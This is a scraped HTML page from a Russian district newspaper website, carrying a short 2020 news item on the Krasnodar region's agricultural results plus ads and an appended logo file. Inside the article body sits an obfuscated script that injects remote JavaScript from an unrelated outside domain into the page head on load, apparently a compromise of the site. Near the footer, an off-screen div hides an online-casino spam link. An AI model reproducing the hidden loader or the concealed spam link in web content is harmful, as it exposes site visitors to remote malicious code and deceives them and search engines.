                <img src="https://golos-pravda.ru/wp-content/themes/golos/img/logo.svg" class="" alt="">
            </a>
            <div class="header__search">
                <div class="header__search-button">
                    <span>Поиск</span>
                </div>
                <div class="header__search-input">
                    <form role="search" method="get" id="searchform" class="searchform"
                          action="https://golos-pravda.ru">
                        <label>
                            <input class="search-input" type="text" value="" name="s" id="s"
                                   placeholder="Что будем искать?">
                        </label>
                        <button type="submit" name="button" class="btn primary text-ico-standart"
                                type="submit" id="searchsubmit"><span>Поиск</span></button>
                    </form>
                </div>
            </div>
        </nav>
    </div>
</header>
<div class="wrapper" >
    <div class="waypoint"></div>
<div class="container">
      <div class="row">
            <div class="col-12 col-md-8 offset-md-1">
                  <div class="wrapper__content">
                        <div class="mediaism-infinitypost-header d-none" url="https://golos-pravda.ru/news/agroprom/58391-kuban-stala-liderom-v-strane-po-jeffektivnosti-agropromyshlennogo-kompleksa/"
     title="Кубань стала лидером в стране по эффективности агропромышленного комплекса" data-id="58391"></div>

<div class="post-58391 post type-post status-publish format-standard hentry category-agroprom tag-agropromyshlennost tag-krasnodarskij-kraj-kuban tag-rossija">
    <h1>Кубань стала лидером в стране по эффективности агропромышленного комплекса</h1><p>Краснодарский край набрал максимальное количество баллов, на втором месте Москва</p>
    <div class="post__meta mb-4 d-flex flex-column flex-md-row align-items-start align-items-md-center">
        
            <div class="post-author">
      <div class="d-flex align-items-center">
            <div class="post-author-info d-flex align-items-center">
                  <div class="post-author-photo" style="background-image:url('https://secure.gravatar.com/avatar/0177e67da8bb0d80304329ccb3732ada22d7b2f7ff1e149367a536c87914b04a?s=96&d=retro&r=g')"></div>
                  <h5>Юлия Лацынник</h5>
            </div>
            <!-- <div class="post-author-bio">
                  <q><php echo get_the_author_meta('description', $post->post_author); ?></q>
            </div> -->
      </div>
</div>

            <div class="post__cat red mb-2 mb-md-0"><ul class="post-categories">
	<li><a href="https://golos-pravda.ru/category/news/agroprom/" rel="category tag">Агропром</a></li></ul></div>

        
        <span class="post-meta-item d-flex text-left" data-info="time"><img src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/img/icons/16/black-time-clock.svg"><span class="post-meta-item-value">17 августа 2020</span></span>
        <!-- <php meta_block('view', '16/black-view.svg', '', get_the_ID()); ?> -->
    </div>
    <div class="wp-caption">
                                    <div class="wp-caption-text">Краснодарский край набрал максимальное количество баллов, на втором месте Москва</div>
                        </div>

    <div class="post__content post-58391 adson ">
        
<p>Исследователи рассказали, что для оценки применялся интегральный показатель, учитывающий факторы, влияющие на результат отрасли. Они зависили от климата в конкретном регионе.</p>



<p>Вице-губернатор Андрей Коробка отметил, что Краснодарский край занимает ведущие позиции по производству сельхозпродукции. Меры поддержки оказываются аграриям и фермерам в том числе.</p>



<p>Более 38 миллиардов рублей составил объем господдержки кубанского агропромышленного комплекса за пять лет, реализовано 198 проектов. На новый уровень вышел сбыт фермерской продукции. Ежегодно производится порядка 870 тысяч тонн продукции.</p>



<p>В России Кубань в этом году завершила уборку первая, получив свыше 9,4 миллиона тонн зерна. И это вопреки погодным условиям и неблагоприятным прогнозам ученых.</p>
<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script>    </div>


    <div id="adfox_15502191546056528"></div>
    <script>
        try {
            window.Ya.adfoxCode.create({
                ownerId: 277911,
                containerId: 'adfox_15502191546056528',
                params: {
                    pp: 'i',
                    ps: 'dact',
                    p2: 'gdsj'
                }
            });
        } catch (e) {

            console.log('Работает блокировщик рекламы')
        }
    </script>
            <div class="post__meta-tags d-flex flex-wrap">
            <p class="w-100">Темы:</p>
            <a href="https://golos-pravda.ru/tag/agropromyshlennost/" rel="tag">агропромышленность</a><a href="https://golos-pravda.ru/tag/krasnodarskij-kraj-kuban/" rel="tag">краснодарский край кубань</a><a href="https://golos-pravda.ru/tag/rossija/" rel="tag">россия</a>        </div>

    
    <div class="post__meta-share mb-4">
        <p>Поделиться:</p>
        <script src="https://yastatic.net/share2/share.js"></script>
        <div class="ya-share2" style="zoom: 150%;" data-title="Кубань стала лидером в стране по эффективности агропромышленного комплекса"
             data-url="https://golos-pravda.ru/news/agroprom/58391-kuban-stala-liderom-v-strane-po-jeffektivnosti-agropromyshlennogo-kompleksa/"
             data-services="vkontakte,facebook,odnoklassniki,whatsapp,telegram"></div>
    </div>
    <!--  Новоси России  -->
    <!--    <script id="nr-<php echo $post->ID; ?>">-->
    <!--        (function () {-->
    <!--            var s = document.getElementById('nr-<php echo $post->ID; ?>');-->
    <!--            var sc = document.createElement('div');-->
    <!--            fetch("https://newsrussia.ru/api/widget/?puk=0b5fc954-1887-45a4-b72d-ebfc37e40256&posts=3")-->
    <!--                .then(response => response.json())-->
    <!--                .then(function (result) {-->
    <!--                    sc.innerHTML = result.html-->
    <!--                    s.after(sc)-->
    <!--                })-->
    <!--                .catch(error => console.log('error load nr', error));-->
    <!---->
    <!--        }())-->
    <!--    </script>-->
    <!--    script id="nr-<php //the_ID(); ?>">-->
    <!--        (function () {-->
    <!--            console.log("Инициализация НР");-->
    <!--            var nrs = document.getElementById('nr-<php //the_ID(); ?>');-->
    <!---->
    <!--            fetch("https://newsrussia.ru/api/widget/?puk=0b5fc954-1887-45a4-b72d-ebfc37e40256&posts=3")-->
    <!--                .then(response => response.json())-->
    <!--                .then(function (result) {-->
    <!--                    var nrb = document.createElement('div')-->
    <!--                    nrb.innerHTML = result.html-->
    <!--                    nrs.after(nrb)-->
    <!--                    var nrBlock = nrs.nextElementSibling.firstChild-->
    <!--                    var nrContainer = nrBlock.getElementsByClassName('nr-container').item(0)-->
    <!--                    console.log(nrBlock)-->
    <!---->
    <!--                    var buttonRight = nrBlock.getElementsByClassName("nr-arrow-right").item(0);-->
    <!--                    var buttonLeft = nrBlock.getElementsByClassName("nr-arrow-left").item(0);-->
    <!---->
    <!--                    nrBlock.onmousemove = function (o) {-->
    <!--                        console.log("mouse in home");-->
    <!--                        o.clientX < nrBlock.clientWidth / 2 ? nrContainer.scrollLeft > 0 && (buttonLeft.style.display = "flex") : buttonRight.style.display = "flex"-->
    <!--                    };-->
    <!--                    nrBlock.onmouseleave = function () {-->
    <!--                        console.log("mouse leave");-->
    <!--                        buttonRight.style.display = "none";-->
    <!--                        buttonLeft.style.display = "none"-->
    <!--                    };-->
    <!---->
    <!--                    buttonRight.onclick = function () {-->
    <!--                        console.log("scroll right");-->
    <!--                        nrContainer.scroll({-->
    <!--                            left: nrContainer.scrollLeft + 320,-->
    <!--                            top: 0,-->
    <!--                            behavior: "smooth"-->
    <!--                        })-->
    <!--                    };-->
    <!--                    buttonLeft.onclick = function () {-->
    <!--                        console.log("scroll left");-->
    <!--                        nrContainer.scroll({-->
    <!--                            left: nrContainer.scrollLeft - 240,-->
    <!--                            top: 0,-->
    <!--                            behavior: "smooth"-->
    <!--                        })-->
    <!--                    };-->
    <!--                })-->
    <!--                .catch(error => console.log('error load nr', error));-->
    <!--            console.log("init nr scripts");-->
    <!--        }())-->
    <!--    /script>-->

    <script type="application/ld+json">
        {
        "@context" : "http://schema.org",
        "@type" : "NewsArticle",
        "mainEntityOfPage": {
              "@type": "WebPage",
              "@id": "https://golos-pravda.ru/news/agroprom/58391-kuban-stala-liderom-v-strane-po-jeffektivnosti-agropromyshlennogo-kompleksa/"
      },
      "headline" : "Кубань стала лидером в стране по эффективности агропромышленного комплекса",
      "author" : {
            "@type" : "Person",
            "name" : "Юлия Лацынник"
      },
      "publisher": {
            "@type": "Organization",
            "name": "Голос Правды",
            "logo": {
                  "@type": "ImageObject",
                  "url": "https://golos-pravda.ru/wp-content/themes/golos/img/logo.png"
            }
      },
      "datePublished" : "2020-08-17 17:00",
      "dateModified" : "2020-08-17 17:00",
      "image" : "",
      "articleBody" : "Исследователи рассказали, что для оценки применялся интегральный показатель, учитывающий факторы, влияющие на результат отрасли. Они зависили от климата в конкретном регионе.



Вице-губернатор Андрей Коробка отметил, что Краснодарский край занимает ведущие позиции по производству сельхозпродукции. Меры поддержки оказываются аграриям и фермерам в том числе.



Более 38 миллиардов рублей составил объем господдержки кубанского агропромышленного комплекса за пять лет, реализовано 198 проектов. На новый уровень вышел сбыт фермерской продукции. Ежегодно производится порядка 870 тысяч тонн продукции.



В России Кубань в этом году завершила уборку первая, получив свыше 9,4 миллиона тонн зерна. И это вопреки погодным условиям и неблагоприятным прогнозам ученых.",
      "url" : "https://golos-pravda.ru/news/agroprom/58391-kuban-stala-liderom-v-strane-po-jeffektivnosti-agropromyshlennogo-kompleksa/"
      }


    </script>

    <div class="ad__block">
        <div id="adfox_15448010624375934"></div>
        <script>
            try {
                window.Ya.adfoxCode.create({
                    ownerId: 277911,
                    containerId: 'adfox_15448010624375934',
                    params: {
                        pp: 'g',
                        ps: 'dact',
                        p2: 'gfaa'
                    }
                });
            } catch (e) {

                console.log('Работает блокировщик рекламы')
            }
        </script>
    </div>
</div>

<div class="mediaism-infinite-scroll"></div>
                  </div>
            </div>
            <div class="d-none d-md-flex flex-column col-12 col-md-3">
                    <a href="http://vstanice.ru/" target="_blank" class="banners__item mb-4">
      <img src="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2022/11/Frame-37-1.png" alt="Встанице">
  </a>
                  <div class="d-flex flex-column">
<!--moshikov.co-->
<!--Расположение: РСЯ и Сети-->
<div id="adfox_156051576365173047" class="mb-4"></div>
<script>
    window.Ya.adfoxCode.create({
        ownerId: 277911,
        containerId: 'adfox_156051576365173047',
        params: {
            pp: 'swl',
            ps: 'dact',
            p2: 'gdsh'
        }
    });
</script>
<!--Тип баннера: Сайт – Сайдбар-->
<div id="adfox_156051641643399478"></div>
<script>
    window.Ya.adfoxCode.create({
        ownerId: 277911,
        containerId: 'adfox_156051641643399478',
        params: {
            p1: 'cfeku',
            p2: 'gdsh',
            pfc: 'ciwfo',
            pfb: 'grkqp'
        }
    });
</script>
</div>
                  <!--AdFox START-->
                  <!--moshikov.co-->
                  <!--Площадка: Голос Правды / Сайт – Материал / Сайдбар – Справа – Департамент-->
                  <!--Категория: <не задана>-->
                  <!--Тип баннера: Сайт – Сайдбар-->
                  <div id="adfox_156509790580196323"></div>
                  <script>
                  window.Ya.adfoxCode.create({
                        ownerId: 277911,
                        containerId: 'adfox_156509790580196323',
                        params: {
                              p1: 'cgirm',
                              p2: 'gdsh'
                        }
                  });
                  </script>
            </div>
      </div>

      <script type="text/javascript">
		  $(document).ready(function() {
        var index = 0;
        $(window).scroll(function() {
            var footerPos = $('footer').last().position().top;
            var pos = $(window).scrollTop();
    
              // Load next article
            if (pos+(screen.height*2) > footerPos) {
              // console.log("Есть событие")
              if ($(".mediaism-infinite-scroll").first().hasClass('working')) {
                return false;
              } else {
                $(".mediaism-infinite-scroll").first().addClass('working');
              }

					var mediaismNextPostId = $(".mediaism-infinite-scroll").first().text();
					    
					var data = {
            'action': 'mediaism_is',
            'posts': ["109033","108983","108767","108700","108620","108541","108535","108426","108402","108389","108270","108194","108105","107925","107692","107656","107594","106947","106431","106333","106046","105841","105306","105291","105040","104901","104701","104169","104020","103846","103813","103802","103798","103731","103253","103122","103006","102836","102793","102731","102668","102658","102613","102567","102486","102464","102221","102203","102034","101994","101941","101783","101646","101545","101411","101398","101298","101253","101243","101104","101096","100923","100907","100812","100796","100700","100624","100570","100487","100452","100332","100268","100095","99908","99835","99815","99798","99700","99684","99554","99480","99261","99243","99248","99206","99125","99105","99076","98991","98981","98986","98876","98777","98634","98600","98494","98387","98331","98321","98138","98094","98064","98034","97889","97856","97777","97762","97647","97582","97556","97536","97494","97350","97294","97236","97152","97103","97092","97035","96924","96894","96844","96752","96680","96578","96408","96211","96168","96163","96123","96080","95958","95853","95826","95721","95653","95521","95488","95327","95062","94961","94967","94929","94918","94829","94732","94641","94422","94338","94378","94181","93654","93612","93297","93181","93089","92994","92975","92665","92607","92611","92551","92500","92380","92241","92216","91669","91631","91587","91525","91295","91284","91100","91068","90953","90889","90873","90829","90811","90805","90799","90691","90682","90605","90601","90452","90388","90397","90351","90097","90054","90010","89755","89744","89702","89516","89423","89300","89180","89176","89122","89039","89007","88895","88892","88888","88862","88848","88735","88715","88496","88372","88371","88178","88013","87981","87911","87791","87792","87657","87430","87310","87278","86844","86877","86835","86693","86497","86377","86311","86090","86022","85938","85903","85864","85848","85760","85734","85709","85466","85384","85387","85233","85222","85204","85177","85156","85141","84994","84976","84961","84935","84828","84793","84721","84713","84483","84320","84315","84302","84095","84087","84068","83915","83830","83791","83779","83742","83708","83698","83651","83444","83359","83339","83276","83175","83118","83054","83004","82673","82523","82470","82277","82139","82162","82122","81935","81794","81814","81770","81760","81748","81701","81674","81571","81538","81226","81191","80969","80929","80862","80772","80584","80385","80287","80280","80213","80196","80192","80011","79675","79564","79349","79333","79319","79023","78920","78062","77817","77417","77401","77358","77304","77308","77215","77201","77187","77129","77010","76839","76592","76255","76233","76227","75980","75914","75829","75682","75459","75096","75087","74960","74963","74851","74804","74740","74701","74688","74675","74651","74584","74459","74442","74418","74412","74382","74352","74173","73999","73923","73814","73628","73514","73435","73392","73317","72326","72294","72233","72123","71976","71909","71898","71844","71757","71649","71614","71538","71405","71389","71265","71253","71031","70996","70911","70798","70746","70655","70630","70508","70140","69702","69494","69342","69160","69056","68892","68420","68375","68321","68117","68072","67708","67635","67618","67505","67477","67398","67267","67081","66569","66498","66387","66312","66135","66112","65792","65512","65433","65411","65371","65155","65059","65027","64912","64694","64444","64230","64094","64088","64024","63932","63673","63424","63135","63076","63058","63012","62938","62837","62813","62805","62736","62681","62652","62517","62496","62461","62347","62289","62156","61950","61793","61444","61228","61190","61161","61066","61005","60989","60850","60839","60770","60578","60546","60549","60455","60432","60375","59861","58267","58195","57963","57736","57680","57414"],
            'index': index
          };
          console.log(data);
    
		    // since 2.8 ajaxurl is always defined in the admin header and points to admin-ajax.php
		    
					$.ajax({
						url: 'https://golos-pravda.ru/wp-admin/admin-ajax.php',
						data: data,
            type: 'POST',
            beforeSend: function(){
              $(".mediaism-infinite-scroll").first().text('Загрузка..');
            },
						success: function(response){
              // console.log(response);
              $(".mediaism-infinite-scroll").first().replaceWith(response);
                index++
            },
            error: function(){
              console.log('Ошибка обновления')
            },
          }, 'html');
        }
    
			// Update new URL
				var currUrl = $(".mediaism-infinitypost-header").first().attr("url");
				var currTitle = $(".mediaism-infinitypost-header").first().attr("title");
    
				if ($(".mediaism-infinitypost-header").length > 1 && history.pushState) {

					for (var i=0; i<$(".mediaism-infinitypost-header").length; i++) {

						if (pos+(screen.height/2) >= $(".mediaism-infinitypost-header").eq(i).next().position().top) {
							currUrl = $(".mediaism-infinitypost-header").eq(i).attr("url");
							currId = $(".mediaism-infinitypost-header").eq(i).attr("data-id");
							currTitle = $(".mediaism-infinitypost-header").eq(i).attr("title");
						}

					}

				}

				if (location.href != currUrl) {

            history.pushState({}, currTitle, currUrl);
            arrangeBlocks(277911, 'ciyhv', 'gdsj', 'div.post__content.post-'+currId, currId, false);
					  ym(45213033, 'hit', currUrl);
				
				}
      });
    });
        </script>

      </div>
<div class="container">
<div class="banners d-flex align-items-center justify-content-between">
  <!-- <a href="http://vkondratev.ru/" target="_blank" class="banners__item mb-4">
    <img src="<php echo get_stylesheet_directory_uri(); ?>/img/banners/guber.png" alt="">
  </a> -->
  <a href="https://admkrai.krasnodar.ru/" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/krd-admitistration.png" alt="">
  </a>
  <a href="http://s-kub.ru/" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/s-kub.png" alt="">
  </a>
  <a href="https://dip.krasnodar.ru/?from=golospravda_moshikov" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/depsmi.jpeg" alt="">
  </a>
</div>
</div>

<div style="position:absolute;left:-12908px;width:1000px;"><a href="https://matchingapp-online.com/">Бонусы онлайн казино</a> - узнайте больше про фриспины, приветственные бонусы и акции на сайте нашего партнёра!</div><footer>
  <div class="container">
    <div class="content">
      <div class="footer__top d-flex justify-content-between">
        <div class="d-flex flex-column" style="flex-grow: 2; flex-shrink: 0;">
          <strong>Рубрики</strong>
          <ul id="menu-gazeta" class=""><li id="menu-item-21000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21000"><a href="https://golos-pravda.ru/o-gazete/">О газете</a></li>
<li id="menu-item-38331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38331"><a href="https://golos-pravda.ru/interaktivnyj-arhiv/">Электронный архив</a></li>
<li id="menu-item-20998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20998"><a href="https://golos-pravda.ru/podpiska-na-gazetu/">Подписка</a></li>
<li id="menu-item-57217" class="menu-item menu-item-type-taxonomy menu-item-object-documents menu-item-57217"><a href="https://golos-pravda.ru/documents/oficialno/">Официальные опубликования</a></li>
<li id="menu-item-31333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31333"><a href="https://golos-pravda.ru/reklama/">Реклама</a></li>
<li id="menu-item-31334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31334"><a href="https://golos-pravda.ru/tipografskie-uslugi/">Типографские услуги</a></li>
<li id="menu-item-125060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125060"><a href="https://golos-pravda.ru/ispolzovanie-sajtom-fajlov-cookie/">Использование cookie</a></li>
<li id="menu-item-125061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125061"><a href="https://golos-pravda.ru/politika-obrabotki-personalnyh-dannyh/">Политика персональных данных</a></li>
</ul>        </div>
        <div class="d-flex flex-column" style="flex-grow: 2">
          <strong>Связаться  с редакцией</strong>
          <p>353800, Краснодарский край, Красноармейский район, ст. Полтавская, ул. Коммунистическая, 240 </p>
          <p>8 (86165) 3-25-83</p>
          <a href="mailto:golos_pravda@mail.ru">golos_pravda@mail.ru</a>
        </div>
        <div class="d-flex flex-column" style="flex-grow: 2; flex-shrink: 2;">
          <strong>Формальности</strong>
          <p class="mb-20">Сетевое издание сайт общественно-политической газеты Красноармейского района «Голос правды» зарегистрировано Роскомнадзором, свидетельство ЭЛ № ФС 77-58777 от 28.07.2014</p>
          <p><b>Главный редактор: </b>Горбань Диана Александровна</p>
          <p><b>Учредитель: </b> ООО "Редакция газеты "Голос Правды"</p>
          <a href="https://golos-pravda.ru/normativnye-dokumenty/" class="next">Нормативные документы</a>
        </div>
      </div>
      <div class="footer__bottom d-flex justify-content-between">
        <p>© ООО "Голос Правды", 2018–2026. Все права защищены. На информационном ресурсе применяются рекомендательные технологии.</p>
        <div class="footer__bottom-rate"><span>12+</span></div>
        <!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=45213033&amp;from=informer"
   target="_blank" rel="nofollow"><img
            src="https://informer.yandex.ru/informer/45213033/3_1_333333FF_333333FF_1_pageviews"
            style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика"
            title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)"
            class="ym-advanced-informer" data-cid="45213033" data-lang="ru"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (m, e, t, r, i, k, a) {
        m[i] = m[i] || function () {
            (m[i].a = m[i].a || []).push(arguments)
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
    })
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(45213033, "init", {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true
    });
</script>
<noscript>
    <div><img src="https://mc.yandex.ru/watch/45213033" style="position:absolute; left:-9999px;" alt=""/></div>
</noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter-->
<script>
    new Image().src = "https://counter.yadro.ru/hit?r" +
        escape(document.referrer) + ((typeof (screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
        ";h" + escape(document.title.substring(0, 150)) +
        ";" + Math.random();</script><!--/LiveInternet-->
<!--LiveInternet logo--><a href="https://www.liveinternet.ru/click"
                           target="_blank"><img src="https://counter.yadro.ru/logo?44.1"
                                                title="LiveInternet"
                                                alt="" style="border:0" width="31" height="31"/></a><!--/LiveInternet-->        <div class="footer__bottom-social d-flex">
          <a target="_blank" href="https://ok.ru/golospravda" class="footer__bottom-social-item"><img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok.svg" alt=""></a>
          <a target="_blank" href="https://vk.com/golospravda" class="footer__bottom-social-item"><img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk.svg" alt=""></a>
        </div>
        <p>Разработка и поддержка — <a href="https://moshikov.co/mediaism/?golos" target="_blank">Moshikov&Co. - mediaism.</a></p>
      </div>
    </div>
  </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/golos\/*","\/wp-content\/themes\/mediaism\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<!-- Баннер cookie -->
<div id="cookieBanner" class="text-center">
    <p class="d-inline-block mb-0 small">
        Пользуясь нашим сайтом, вы соглашаетесь с <a href="https://golos-pravda.ru/politika-obrabotki-personalnyh-dannyh/">политикой обработки персональных данных</a> и <a href="https://golos-pravda.ru/ispolzovanie-sajtom-fajlov-cookie/">использованием файлов cookie</a>.
    </p>
    <button id="acceptCookies" class="btn btn-primary btn-sm">Я согласен</button>
</div>
<style>
    #cookieBanner {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        background: rgba(255, 255, 255, 1);
        color: white;
        padding: 10px;
        display: none;
        z-index: 1050;
        border-top: 2px solid #E32249;
        align-items: center;
        justify-content: center;

    }
    #cookieBanner p {
        text-align: center;
        color: #1e1e1e;
        font-size: 12px;
    }
    #cookieBanner a {
        color: #E32249;
    }
    #cookieBanner button {
        margin-left: 15px;
        margin-bottom: 0px;
        padding: 5px 10px;
        background: #E32249;
        color: #fff;
    }
    @media (max-width: 1250px) {
        #cookieBanner {
            flex-direction: column;
        }
    }
</style>
<script>
    // Функция для установки куки
    function setCookie(name, value, days) {
        let date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        document.cookie = name + "=" + value + ";expires=" + date.toUTCString() + ";path=/";
    }

    // Функция для получения значения куки
    function getCookie(name) {
        let decodedCookie = decodeURIComponent(document.cookie);
        let cookies = decodedCookie.split(';');
        for (let i = 0; i < cookies.length; i++) {
            let cookie = cookies[i].trim();
            if (cookie.indexOf(name + "=") == 0) {
                return cookie.substring(name.length + 1);
            }
        }
        return "";
    }

    // Проверка наличия куки agreement, если нет — показываем баннер
    window.onload = function() {
        if (!getCookie("agreement")) {
            document.getElementById('cookieBanner').style.display = 'flex';
        }
    };

    // Установка куки при нажатии кнопки
    document.getElementById('acceptCookies').addEventListener('click', function() {
        setCookie("agreement", "accepted", 120);
        document.getElementById('cookieBanner').style.display = 'none';
    });
</script></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://golos-pravda.ru/wp-content/themes/golos/img/logo.svg
body_size: 14237
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="420px" height="74px" viewBox="0 0 420 74" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 43.1 (39012) - http://www.bohemiancoding.com/sketch -->
    <title>logo</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="header" transform="translate(-410.000000, -28.000000)">
            <g id="logo">
                <g transform="translate(40.000000, 13.000000)">
                    <g transform="translate(370.000000, 15.000000)">
                        <rect id="Rectangle-6" fill="#E32249" x="0" y="50" width="331" height="4"></rect>
                        <rect id="Rectangle-6-Copy" fill="#E32249" x="374" y="50" width="46" height="4"></rect>
                        <path d="M27.9944822,14.3399558 L26.2462102,14.3399558 C26.0839226,13.6394373 25.7962351,12.7071434 25.3831392,11.5430464 C24.9700434,10.3789493 24.5274473,9.32303638 24.0553377,8.37527594 C23.509461,7.26268759 22.9709691,6.34584614 22.4398458,5.62472406 C21.9087226,4.90360199 21.3554775,4.47093523 20.7800939,4.32671082 C20.2489707,4.20308989 19.6588426,4.11552638 19.0096919,4.06401766 C18.3605412,4.01250894 17.6745173,3.98675497 16.9515995,3.98675497 L12.4592044,3.98675497 L12.4592044,38.6004415 C12.4592044,39.3627706 12.57723,40.0066199 12.8132848,40.5320088 C13.0493395,41.0573978 13.4181696,41.4643106 13.919786,41.7527594 C14.2296079,41.9175873 14.7164636,42.0772619 15.3803677,42.2317881 C16.0442718,42.3863142 16.7302957,42.5253857 17.4384601,42.6490066 L17.4384601,45.0596026 L0,45.0596026 L0,42.6490066 C0.427849299,42.5871962 0.995847606,42.4996326 1.70401196,42.3863135 C2.41217632,42.2729943 2.90640861,42.1339228 3.18672367,41.9690949 C3.71784694,41.6806461 4.08667701,41.2788841 4.29322495,40.7637969 C4.49977288,40.2487097 4.6030453,39.589408 4.6030453,38.785872 L4.6030453,7.84988962 C4.6030453,7.14937104 4.51083778,6.53642647 4.32641998,6.01103753 C4.14200218,5.48564859 3.76210721,5.04783104 3.18672367,4.69757174 C2.7736278,4.45032989 2.22775929,4.22369492 1.54910178,4.01766004 C0.870444276,3.81162517 0.354082178,3.6777045 0,3.61589404 L0,1.20529801 L27.9944822,1.20529801 L27.9944822,14.3399558 Z M58.8216078,6.08830022 C60.3707173,8.06623506 61.5989214,10.4562038 62.506257,13.2582781 C63.4135926,16.0603525 63.8672536,19.2538452 63.8672536,22.8388521 C63.8672536,26.0323927 63.4836703,29.0713616 62.7164922,31.9558499 C61.9493142,34.8403382 60.842824,37.3230212 59.3969884,39.4039735 C57.8773857,41.5673397 56.0922482,43.2516496 54.0415223,44.4569536 C51.9907963,45.6622577 49.5491412,46.2649007 46.7164838,46.2649007 C44.4297031,46.2649007 42.2683589,45.7395196 40.2323863,44.6887417 C38.1964138,43.6379638 36.4038997,42.1133286 34.8547901,40.1147903 C33.320434,38.1574589 32.1032948,35.7777918 31.2033359,32.9757174 C30.3033771,30.1736431 29.8534044,27.0522615 29.8534044,23.611479 C29.8534044,20.0264721 30.2923122,16.7763207 31.1701409,13.8609272 C32.0479696,10.9455336 33.254044,8.44739819 34.7884001,6.36644592 C36.3080028,4.32670062 38.1115818,2.75570823 40.1991913,1.65342163 C42.2868008,0.551135033 44.5108461,0 46.871394,0 C49.2171884,0 51.4191039,0.535682649 